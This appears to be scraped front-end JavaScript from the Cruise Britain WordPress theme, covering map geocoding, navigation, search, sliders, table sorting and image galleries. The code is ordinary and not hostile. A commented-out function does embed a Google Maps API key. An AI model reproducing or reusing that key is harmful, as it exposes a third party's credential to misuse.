		jQuery.getJSON('https://www.cruisebritain.org/wp-content/themes/cruisebritain/php/googleMapsCoordinates.php?address='+encodeURIComponent($address), null, function (data) {
			if (data[0] && data[1]) {
				var latlng = new google.maps.LatLng(data[0],data[1]);
				if (thisMarker) { var marker = new google.maps.Marker({position:latlng,map:map,icon:thisIcon}); }
				if (thisAddress.length>1) {
					bounds.extend(latlng);
					map.fitBounds(bounds);
				} else {
					map.setCenter(latlng);
				}
				clearInterval(markerLoader);
				markerLoader = null;
			} else {
				//getMarker($address,thisMarker,thisAddress,bounds,map,thisIcon,markerLoader);
			}
		});
	}

	/*function getMarker($address,thisMarker,thisAddress,bounds,map,thisIcon,markerLoader) {
		jQuery.getJSON('https://maps.googleapis.com/maps/api/geocode/json?key=AIzaSyCcF44pA3Y4U9RsSN5Klifk-j3NdkQtQDc&address='+$address, null, function (data) {
			console.log(data);
			if (data.results[0]) {
				var p = data.results[0].geometry.location;
				var latlng = new google.maps.LatLng(p.lat,p.lng);
				if (thisMarker) { var marker = new google.maps.Marker({position:latlng,map:map,icon:thisIcon}); }
				if (thisAddress.length>1) {
					bounds.extend(latlng);
					map.fitBounds(bounds);
				} else {
					map.setCenter(latlng);
				}
				clearInterval(markerLoader);
				markerLoader = null;
			} else {
				//getMarker($address,thisMarker,thisAddress,bounds,map,thisIcon,markerLoader);
			}
		});
	}*/
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/custom.js
body_size: 1973
content:
(function($){
	var baseURL="//"+window.location.hostname;
	var pathURL=baseURL+"/wp-content/themes/cruisebritain";
	var currentURL=window.location;

	// Load
	$('.main-menu li.menu-item-has-children > a').append('<span class="icon-chevron-thin-down"></span>');

	//responsive nav
	var navOpen = 0;
	$(".responsive-nav-toggle").on("click",function(){
		if (navOpen == 0) {
			$("#responsive-nav .responsive-nav-menu").stop().slideDown();
			navOpen = 1;
		} else if (navOpen == 1) {
			$("#responsive-nav .responsive-nav-menu").stop().slideUp();
			navOpen = 0;
		}
	});


	//new responsive nav
	$("#mobile-navigation-control").on("click", function(e){
		e.stopPropagation();
		$("html, body, #mobile-navigation, #mobile-background").toggleClass("mobile-nav-open");
	});

	$("#mobile-navigation .close, #mobile-background").on("click", function(){
		$("html.mobile-nav-open, body.mobile-nav-open, #mobile-navigation.mobile-nav-open, #mobile-background.mobile-nav-open, #mobile-background.mobile-nav-open").toggleClass("mobile-nav-open");
	});

	$("#mobile-navigation li.menu-item-has-children").prepend('<i class="sub-menu-control fas fa-chevron-circle-down"></i>');

	$(document).on("click", ".sub-menu-control", function(e){
		e.preventDefault();

		var $this = $(this);
		var $thisLi = $this.parent();
		var $thisMenu = $thisLi.find(".sub-menu");

		$this.toggleClass("fa-chevron-circle-down fa-chevron-circle-up");
		$thisMenu.slideToggle();
	});

	//search
	var $search_open = false;

	var $search = $("#search");

	$("#search-control").on("click", function(e){
		e.preventDefault();

		$search_open = true;

		$search.toggleClass("open");
		setTimeout(function(){ $search.find("input").focus(); }, 50);
	});

	$("#search").on("click", function(){
		$search_open = false;
		$search.toggleClass("open");
	});

	$("#search form").on("click",function(e){
		e.stopPropagation();
	});

	$(document).on("keyup", function(e){
		if ($search_open === true && e.which === 27) { // Esc to close
			$search.trigger("click");
		}
	});


	//For Read more in article

	setTimeout(function(){

		$('.home article').append('<span class="read-more show-article-content"><span class="icon-chevron-right"></span>Read More</span>');

		var pIndex = $('.home article p:nth-of-type(2)').index();
		$('.home article p:gt('+pIndex+'),.home article div:gt('+pIndex+'),.home article ul:gt('+pIndex+'),.home article ol:gt('+pIndex+'),.home article iframe:gt('+pIndex+'),.home article blockquote:gt('+pIndex+')').addClass('hidden-content');

		$("#map-port-locations .hidden-content").removeClass("hidden-content");

		$('article .show-article-content').click(function() {
			$(this).remove();
			$('article .hidden-content').removeClass('hidden-content');
		});

	}, 1000);


	//table
	$('article table').wrap('<div class="table-container"></div>');


    /*var $window = $(window);

    function checkWidth() {
        var windowsize = $window.width();
        if (windowsize < 629) {
			$('body').addClass("show-hide-content");
        }else{
			$('body').removeClass("show-hide-content");
		}
    }

    checkWidth();
    $(window).resize(checkWidth);*/

	//Filter Table

	$(".filter-table-ports .show-other-table").click(function() {
		$( ".filter-table-attractions .headerSortUp" ).trigger("click");
		$(".filter-table-ports").removeClass('active');
		$(".filter-table-attractions").addClass('active');
	});

	$(".filter-table-attractions .show-other-table").click(function() {
		$( ".filter-table-ports .headerSortUp" ).trigger("click");
		$(".filter-table-attractions").removeClass('active');
		$(".filter-table-ports").addClass('active');
	});

    $(".filter-table-ports").tablesorter( {
		sortList: [[0,0]],
		headers: { 1: { sorter: false} }

	} );

    $(".filter-table-attractions").tablesorter( {
		sortList: [[1,0]],
		headers: { 0: { sorter: false} }

	} );


	//Consortia Accordion
	$('.consortia-ports .read-more').click(function(e) {
		e.preventDefault();
		$(this).parents('.item').addClass('active');
	});

	//sliders
	$(".slider").flexslider({
		controlNav:false,
		directionNav:false
	});

	$(".page-slider").flexslider({
		controlNav:true,
		directionNav:true
	});

	//backstretch
	$(".slider .slides li,.header-image").each(function(){
		$(this).backstretch($(this).attr('data-bg'));
	});

	//to top link
	$("a.to-top-link").click(function() {
		$("html,body").animate({scrollTop:0},"slow");
		return false;
	});

	// Interactive

		//External Links
		$('a[href^="http://"]').not('a[href*="'+baseURL+'"]').attr('target','_blank');

		$(".form-field input[type=text],.form-field input[type=email],.form-field textarea").focus(function() {
			$(this).parents('.form-field').addClass('active');
		});

		$(".form-field input[type=text],.form-field input[type=email],.form-field textarea").blur(function() {
			$(this).parents('.form-field').removeClass('active');
		});

		//set up captions for galleries
		$(".gallery-item").each(function(){
			$(this).find('a').attr("data-caption",$(this).find('.wp-caption-text').html());
		});

		//set up captions for images
		$('div.wp-caption').each(function(){
			$(this).find('a').attr("data-caption",$(this).find('.wp-caption-text').html());
		});

		//initialize fancybox
		$('a[href$=".gif"],a[href$=".jpg"],a[href$=".png"],a[href$=".bmp"]').not('a.gallery-download').attr("rel","gallery").fancybox({
			beforeShow : function(){
				if($(this.element).data("caption")){
					//this.title =  $(this.element).data("caption");
       				this.title = $(this.element).data("caption")+' <a class="gallery-download" href="'+baseURL+'/download/?img=' + this.href.replace('https:'+baseURL,'') + '" target="_blank">▼ Download</a>' ;
				}else{
       				this.title = '<a class="gallery-download" href="'+baseURL+'/download/?img=' + this.href.replace('https:'+baseURL,'') + '" target="_blank">▼ Download</a>';
				}
			}

		});

		$('a.gallery-download').click();

		//tabbed section
		$('.tabbed-section .tabs .item:first-child,.tabbed-section .tab-contents .item:first-child').addClass('active');

		$('.tabbed-section .tabs .item').click(function(){
			$(this).parents('.tabbed-section').find('.item').removeClass('active');
			$(this).addClass('active');
			$(this).parents('.tabbed-section').find('.tab-contents .item:eq('+$(this).index()+')').addClass('active');
		});

		$(".video_link").fancybox({
	        'maxHeight': '500px',
	        'maxWidth': '90%',
	        'fitToView': false,
	        'autoSize': false
		});


		$("input[type=text],input[type=email],textarea").each(function(){
			var thisVal=$(this).val();
			$(this).bind("focus",function(){
				if ($(this).val()==thisVal) { $(this).val(""); }
			}).bind("blur",function(){
				if ($(this).val()=="") { $(this).val(thisVal); }
			});
		});
})(this.jQuery);